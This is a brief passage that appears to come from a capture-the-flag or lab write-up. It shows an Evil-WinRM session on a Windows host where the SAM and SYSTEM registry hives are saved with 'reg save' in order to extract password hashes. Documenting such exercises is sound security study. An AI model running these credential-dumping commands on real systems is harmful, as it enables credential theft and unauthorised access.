 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA> reg save hklm\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> reg save hklm\system system
The operation completed successfully.